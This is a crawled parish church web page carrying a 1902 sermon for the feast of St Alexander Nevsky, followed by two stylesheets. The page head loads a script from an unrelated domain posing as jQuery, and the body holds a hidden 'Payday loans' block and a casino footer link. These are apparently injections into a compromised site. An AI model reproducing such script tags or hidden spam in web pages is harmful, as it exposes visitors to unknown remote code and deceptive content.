

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.ru/index.php?option=com_content&view=article&id=2128:slovo-2128&catid=67:feast&Itemid=112
body_size: 7275
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Священномученик Фаддей Успенский, Фаддей Успенский, Александр Невский">
  <meta name="title" content="Слово в день святого благоверного князя Александра Невского">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>Слово в день святого благоверного князя Александра Невского</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/allweblinks/allweblinks.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <div style="display:none">
    Payday loans
  </div>
<a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"><img src="/images/jaws-i02.jpg" alt="logo"><img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Новости</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li class="item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li class="item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li class="item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li class="parent item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li class="parent active item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li class="item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li id="current" class="active item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li class="item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">15 февраля 2015 г.<br>
                (2 февраля ст.ст.)<br>
                Воскресенье.</h4>
<img src="cache/ac-cdip/icon.jpg" width="106" height="160" alt="Сретение Господне. " title="Сретение Господне. " style="display:block; margin:0 auto;">
                <h4 class="c-tc">Неделя мясопустная, о Страшнем суде (икона).<br>
                Глас 3.</h4>
                <p class="c-tc">Поста нет.</p>
                <p class="c-tj minor"><span style="font-size: 120%; font-weight:bold;" data-prazdnik="1"><span style="color:#b33">Сретение Господа Нашего Иисуса Христа.</span></span><br>
                (Gr. Cal) (1650) (1676) (1960) (1860)</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor">Утр. - Лк., 8 зач., II, 25-32. Лит. - 1 Кор., 140 зач., VIII, 8 - IX, 2. Мф., 106 зач., XXV, 31-46. Сретения: Евр., 316 зач., VII, 7-17. Лк., 7 зач., II, 22-40.</p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Если чем обижен, прибегай к терпению, и вред перейдет на обидевших.</p>
                <p style="text-indent:0; text-align:right">Прп. Нил Синайский</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1><a href="/index.php?option=com_content&view=article&id=2128:slovo-2128&catid=67:feast&Itemid=112" class="contentpagetitle">Слово в день святого благоверного князя Александра Невского</a></h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <p class="c-tr lineSpace"><span id="avt">Священномученик Фаддей (Успенский)</span>, архиепископ Тверской</p>
                                <p class="c-tr lineSpace"><cite class="bbl-1">Сия есть победа, победившая мир, вера наша</cite><br>
                                <small>(1Ин.5:4)</small></p>

                                <p class="dropCap">П<span>амять </span>празднуемого ныне благоверного князя Александра Невского побуждает нас, братие, сказать несколько слов о побеждающей силе веры Христовой. Будет ли кто из здесь стоящих отрицать, что именно в вере Христовой находили для себя источник величайшего воодушевления наши русские ополчения в трудные годины для нашего отечества, в Смутное ли, например, время или во время Отечественной войны 1812 года, что эта вера, одушевляя полководцев, вселяла мужество и во всех выступивших на брань? Блаженны были эти ополчения, которые не в соображениях человеческих, выступая на борьбу с врагами, искали разрешения судеб своего отечества, а в судьбах Божиих, которые в вере в Бога, возносящего святых Своих, искали поддержки, а не в рассуждениях о том, будто жизнь народов, как и отдельных людей, нисколько не отлична от жизни животных, постоянно ведущих борьбу за земное существование, в которой сильнейший побеждает!</p>
                                <p>Но, к прискорбию, не всегда подобная вера одушевляла сынов земли Русской. С тех пор как было открыто окно в Западную Европу, сильнее стало ощущаться в земле Русской тлетворное веяние жизни, в которой вера заглушилась чрезмерною привязанностью к удобствам земного существования. И вот в настоящее время так называемые экономисты, взявшие в свои руки ключи разумения истории, если и не отрицают значение веры, считая ее пустым звуком, имеющим будто бы значение для людей только до тех пор, пока они не просвещены светом точной науки, то оставляют совершенно в стороне это значение, объясняя все события истории и самую веру из особенностей страны, в которой жил известный народ, особенностей, от которых будто бы только и зависели все успехи последующего развития народа. Мы, чада Церкви Христовой, и особенно призванные быть пастырями и учителями народа, должны противостоять подобному течению времени. Как мы, будучи столь немногочисленны, можем противостоять столь могущественному течению времени? Если бы подобные вопросы и недоумения возникли только в последнее время, то мы имели бы причины пространно отвечать на них. Но история Церкви Христовой давно разъяснила подобные вопросы и недоумения. Велик ли был лик апостолов Христовых? Однако «<cite class="em-01">во всю землю изыде вещание их и в концы вселенныя глаголы их</cite>» (Рим. 10:18). Многочислен ли был сонм мучеников христианских и что означала сила этих безоружных людей в сравнении с силою Римского государства, которое конец вселенной считало пределом своего обладания? Однако эта кровь мучеников преобразила языческую римскую историю в христианскую при императоре Константине Великом.</p>
                                <p class="lineSpace">Посему, как бы ни многочисленно и могущественно было ополчение, восставшее на святую Церковь, не убоимся идти против него! Силе ополчения земного противопоставим силу Господню, «<cite class="bbl-1">дивную во святых Его</cite>», и мы скоро увидим исполнение пророчества, слышанного нами вчера: «<cite class="em-01">Светися, светися, Иерусалиме, прииде бо твой свет, и слава Господня на тебе возсия. Се, тма покрыет землю, и мрак на языки, на тебе же явится Господь, и слава Его на тебе узрится</cite>» (Ис. 60:1-2). В то время, когда мир, с гордостию исчисляя силы свои для борьбы с Церковью Христовою, противопоставляет ей ложную науку и все, что создал восставший на Бога разум человеческий, мы оградим себя прежде всего молитвою, присоединяющею к нашим земным силам силы мира горнего! Будем помнить, что Сам Господь воинств ополчается с нами, сынами Церкви, воинствующей против силы зла на земле, что Господь, с небес взирающий на все дела человеческие, никогда не даст «дикому вепрю» потоптать и разорить винограда Своего, «<cite class="em-01">его же насади</cite> и утверди <cite class="em-01">десница</cite> Его» (см. Пс. 79:14-16)! Аминь.</p>
                                <p class="c-tr annotation lineSpace2">Уфимские Епархиальные Ведомости. 1902. № 13–24. С. 1132–1134.</p>
<img style="margin-bottom: 30px;" src="images/stories/decor/vn001.png" width="125" height="48" alt="vn001" class="center">
                                <hr size="3">
                                <p class="c-tc lineSpace2"><small>Источник: Священномученик Фаддей, архиепископ Тверской: житие, поучения, почитание, акафист. — М.: Благовест, 2011.</small></p>
                                <h2 style="border-top: 3px solid #6398D5;">См. также:</h2>
                                <div id="allweblinksbox">
                                  <div class="allweblinks">
                                    <h3 class="cat_title">Память св. блгв. вел. кн. Александра Невского</h3>
                                    <ul class="links">
                                      <li class="cols1">Сщмч. Фаддей (Успенский). Слово в день святого благоверного князя Александра Невского.
                                      </li>
                                      <li class="cols1">Сщмч. Фаддей (Успенский). Слово в день святого благоверного князя Александра Невского (1904).
                                      </li>
                                      <li class="cols1">Свт. Феофан, затворник Вышенский. В день святого Александра Невского (1863).
                                      </li>
                                      <li class="cols1">Свт. Феофан, затворник Вышенский. В день святого Александра Невского (1864).
                                      </li>
                                      <li class="cols1">Свт. Феофан, затворник Вышенский. В день святого Александра Невского.
                                      </li>
                                      <li class="cols1">Св. правед. Иоанн Кронштадтский. На день перенесения честных мощей Св. Благоверного Великого Князя Александра Невского....
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                                <table align="center" class="pagenav">
                                  <tr>
                                    <th class="pagenav_next">
                                      Следующая >
                                    </th>
                                  </tr>
                                </table>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment2128">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb7673336141b6a2466811e9186973","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.ru/components/com_yvcomment/assets/style003.css
body_size: 879
content:
/**
*  $Id: style003.css 14 2009-10-25 15:44:20Z yvolk $
*  yvComment solution
*  Style: "Gradient"
*/
div.yvComment {
	border-width: 0px 0px 0px 0px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	text-align: left;
	width: 100%;
	/* border: 1px solid #66CDAA; */
}

div.yvComment div.Comments { /*	border-left: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
	border-top: 1px solid #CCCCCC;
	border-bottom: 1px solid #CCCCCC; */
	clear: both;
	margin: 0px 0px 0px 0px;
	padding: 1px 1px 1px 1px;
	text-align: left;
	width: 100%;
}

div.yvComment div.CommentClr {
	height: 0px;
	clear: both;
}

div.yvComment .NumCommentsAlone { /*	border-left: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
	border-top: 1px solid #CCCCCC;
	border-bottom: 1px solid #CCCCCC; */
	float: right;
	margin: 0 2px 2px 0;
}

div.yvComment .NumComments {
	float: left;
	width: 100%;
}

div.yvComment .CommentMessage {
	border: 2px solid #FF4500;
	margin: 1px;
	padding: 3px 2px 3px 22px;
	background-image: url(../../../images/M_images/con_info.png);
	background-repeat: no-repeat;
	background-position: 6px;
}

div.yvComment .Comment { /*	
	border-bottom: 1px solid #CCCCCC;
	border-left: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
	border-top: 1px solid #CCCCCC;
	background-color: #B5C4DF;
*/
	background-position: left top;
	background-repeat: repeat-x;
	background-image: url(style003/bg001.png);
	margin: 1px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

div.yvComment .Comment_even { /*	
	border-bottom: 1px solid #D0DADB;
	border-left: 1px solid #D0DADB;
	border-right: 1px solid #D0DADB;
	border-top: 1px solid #D0DADB;
*/
	background-position: left top;
	background-repeat: repeat-x;
	background-image: url(style003/bg001.png);
	margin: 1px 0px 0px 0px;
	padding: 1px 1px 1px 1px;
}

div.yvComment .CommentForm {
	background-position: left top;
	background-repeat: repeat-x;
	background-image: url(style003/bg001.png);
	margin: 1px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

div.yvComment div.Comment .CommentHeader {
	padding: 1px 1px 1px 1px;
	height: 100%;
}

div.yvComment div.Comment_even .CommentHeader {
	padding: 1px 1px 1px 1px;
	height: 100%;
}

div.yvComment .Comment_unpublished {
	background-color: #E8EDF1;
	border-bottom: 4px solid #C4D3DF;
	border-top: 4px solid #C4D3DF;
	margin-top: 2px;
	width: 100%;
}

div.yvComment .Comment_unpublished_even {
	background-color: #E8EDF1;
	border-bottom: 4px solid #C4D3DF;
	border-top: 4px solid #C4D3DF;
	margin-top: 2px;
	width: 100%;
}

div.yvComment div.Comment_unpublished .CommentHeader {
	background-color: #E8EDF1;
	border-bottom: 1px solid #CCCCCC;
	padding: 1px;
}

div.yvComment div.Comment_unpublished_even .CommentHeader {
	background-color: #E8EDF1;
	border-bottom: 1px solid #CCCCCC;
	padding: 1px;
}

div.yvComment .CommentTitle {
	float: left;
	font-weight: bolder;
}

div.yvComment a.CommentTitle {
	text-decoration: none;
	font-weight: bolder;
	color: Black;
}

div.yvComment .CommentControlBox {
	float: left;
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	border: none;
}

div.yvComment .CommentControlBox td {
	vertical-align: top;
	padding: 0 0 0 0;
	margin: 0 0 0 0;
}

div.yvComment .CommentControlBox input {
	padding: 0 0 0 0;
	margin: 0 0 0 0;
}

div.yvComment .CommentDateAndAuthor {
	float: right;
	text-align: right;
	width: 45%;
}

div.yvComment div.CommentDate {
	text-align: right;
	float: right;
	width: 100%;
	padding-right: 3px;
}

div.yvComment .CommentAuthor {
	float: right;
	text-align: right;
	width: 100%;
	padding-right: 3px;
}

div.yvComment .CommentAuthorOpenID {
	background: url(openid-bg.png) no-repeat;
	background-position: 0% 0%;
	padding-left: 18px;
}

div.yvComment .CommentAuthorAlias {
	font-style: italic;
}

div.yvComment .CommentAuthorAlias:before {
	content: "(";
}

div.yvComment .CommentAuthorAlias:after {
	content: ")";
}

div.yvComment .CommentNum {
	font-weight: bolder;
}

div.yvComment .CommentNum:after {
	content: ". ";
}

div.yvComment div.Comment .CommentFulltext { /*
	border-left: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
	*/
	border-top: 1px solid #EEEEEE;
	clear: both;
	/*	padding: 5px;*/
	text-align: left;
}

div.yvComment div.Comment_even .CommentFulltext {
	/*	background-color: #F9FCFD;
	border-top: 1px solid #EEF5F8;
*/
	border-top: 1px solid #EEEEEE;
	clear: both;
	/*	padding: 5px;*/
	text-align: left;
}

div.yvComment .CommentParentArticle {
	margin-left: 20px;
	padding: 2px;
	background-color: #E8F2FE;
	margin-top: 0px;
	margin-bottom: 3px;
	text-align: left;
	float: left;
}

div.yvComment .CommentNumChildrenAlone {
	margin: 0 2px 2px 0;
	width: auto;
	float: right;
}

div.yvComment .CommentForm {
	width: 100%;
	float: left;
}

div.yvComment .CommentForm h3 {
	margin-top: 1em;
	margin-bottom: 0.5em;
}

div.yvComment .CommentForm td.CommentLeftColumn {
	text-align: right;
	width: 20%;
}

div.yvComment .CommentForm input[type="submit"] {
	margin-top: 1em;
}

div.yvComment div.CommentOwnersReply {
	margin: 1px 0px 0px 20px;
	padding: 1px 1px 1px 1px;
	border-left-color: #B5C4DF;
	border-left-style: solid;
	border-left-width: 4px;
}

div.yvComment div.CommentReply {
	margin: 1px 0px 0px 20px;
	padding: 1px 1px 1px 1px;
	border-left-color: #75849F;
	border-left-style: solid;
	border-left-width: 4px;
}

div.yvComment div.CommentReplyLevel3 {
	margin: 1px 0px 0px 15px;
	padding: 1px 1px 1px 1px;
	border-left-color: #75A49F;
	border-left-style: solid;
	border-left-width: 4px;
}

div.yvComment div.CommentReplyLevel4 {
	margin: 1px 0px 0px 11px;
	padding: 1px 1px 1px 1px;
	border-left-color: #75C49F;
	border-left-style: solid;
	border-left-width: 4px;
}

div.yvComment div.CommentReplyLevel5 {
	margin: 1px 0px 0px 8px;
	padding: 1px 1px 1px 1px;
	border-left-color: #75E49F;
	border-left-style: solid;
	border-left-width: 4px;
}

div.yvComment div.CommentReplyLevel6 {
	margin: 1px 0px 0px 6px;
	padding: 1px 1px 1px 1px;
	border-left-color: #75FF9F;
	border-left-style: solid;
	border-left-width: 4px;
}

div.yvComment div.CommentReplyLevel7 {
	margin: 1px 0px 0px 5px;
	padding: 1px 1px 1px 1px;
	border-left-color: #95FF9F;
	border-left-style: solid;
	border-left-width: 4px;
}

div.yvComment div.CommentPoweredBy {
	float: right;
	font-size: 60%;
	margin: 0px 0px 0px 0px;
	padding: 0px 3px 0px 0px;
}

/* Begin For compatibility with beez template */
.leading div.yvComment {
	display: inline;
}

#all div.yvComment .CommentControlBox form {
	background: inherit;
	padding: 0 0 0 0;
	margin: 0 0 0 0;
}
/* End For compatibility with beez template */

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.ru/plugins/content/allweblinks/allweblinks.css
body_size: 478
content:
/* ############################ */
/* ####### All Weblinks ####### */
/* ############################ */
/* Box */
#allweblinksbox {
   width: auto;
   height: 100%;
   border: none;
   padding: 0px;
   display: table;
   clear: both;
}
/* Wrapper */
#allweblinksbox .allweblinks {
   border: 0px;
   border-bottom: 1px solid #dddddd;
   padding: 0px;
   margin: 0px;
   display: table;
}
/* Heading */
#allweblinksbox h2.cat_title {
   font-weight: bold;
   font-size: 12px;
   color: #ff0000;
   margin: 0px;
   text-align: left;
}
#allweblinksbox h3.cat_title {
	font-size: 1.2em;
	line-height: 1.4em;
	color: #8A1B15;
	letter-spacing: 1px;
	text-shadow: -1px -1px 1px white, 2px 3px 6px #666666;
}
/* List */
#allweblinksbox ul.links {
   display: block;
   padding-left: 15px;
   background-image: none;
}
#allweblinksbox ul.links li {
	list-style-type: disc;
	display: list-item;
	font-size: 14px;
	line-height: 17px;
   margin-bottom: 5px;
   float: left;
   background-image: none;
}
/* Links */
#allweblinksbox a.link:link, a.link:visited {
   text-decoration: none;
}
#allweblinksbox a.link:hover, a.link:active {
   text-decoration: none;
}
/* Hits */
#allweblinksbox span.hits {
   color: #999999;
}
/* New */
#allweblinksbox span.new {
   font-size: 10px;
   color: #ff0000;
}

/* Linkgroups in columns */
/* Box */
#allweblinksbox_col {
   width: auto;
   height: 100%;
   border: none;
   padding: 0px;
   display: table;
}
/* Wrapper */
#allweblinksbox_col .allweblinks_col {
   display: table;
   float: left;
   padding: 0px;
   border-right: 1px solid #000;
   background-image: none;
}
/* Heading */
#allweblinksbox_col .cat_title_col {
   font-size: 14px;
   font-weight: bold;
   padding-left: 10px;
   margin-top: 0px;
}
/* Links */
#allweblinksbox_col ul.links_col {
   width: 180px;
   height: 100%;
   padding: 0px;
   margin: 0px;
   padding-left: 10px;   
   overflow: none;
   list-style-type: none;
   background-image: none;
   float: left;
}
#allweblinksbox_col ul.links_col li {
   list-style-type: none;
   display: block;
   width: 180px;
   background-image: none;
}
/* Hits */
#allweblinksbox_col span.hits_col {
   color: #999999;
}
/* New */
#allweblinksbox_col span.new_col {
   font-size: 10px;
   color: #ff0000;
}

/* Linkgroups in Blocks */
/* Box */
#allweblinksbox_blocks {
   display: table;
   width: 95%;
   height: 100%;
   border: 0px solid #cceaf1;
   padding: 10px;
}
/* Wrapper */
#allweblinksbox_blocks .allweblinks_blocks {
   border: 1px solid #0df;
   background-color: #cceaf1;
   margin-top: 10px;
   margin-right: 10px;
   float: left;

}
/* Heading */
#allweblinksbox_blocks .cat_title_blocks {
   border-bottom: 1px solid #0df;
   background-color: #cceaf1;
   font-size: 12px;
   font-weight: bold;
   color: #006699;
   margin: 0px;
   padding: 0px;
   padding-left: 10px;
   width: 180px;
}
/* Links */
#allweblinksbox_blocks ul.links_blocks {
   overflow: none;
   width: 180px;
   margin-left: 0px;
   padding :0px;
   margin-left: 10px;   
}
#allweblinksbox_blocks ul.links_blocks li {
   display: table;
   list-style-type: none;
   width: 150px;
   padding-left: 10 px;
   margin-left: 0 px;
   float: left;
   background-image: none;
}
/* Hits */
#allweblinksbox_blocks span.hits_blocks {
   color: #999999;
}
/* New */
#allweblinksbox_blocks span.new_blocks {
   font-size: 10px;
   color: #ff0000;
}
/* Number of collumns */
.cols1 {width: 100%;}
.cols2 {width: 48%;}
.cols3 {width: 31%;}
.cols4 {width: 23%;}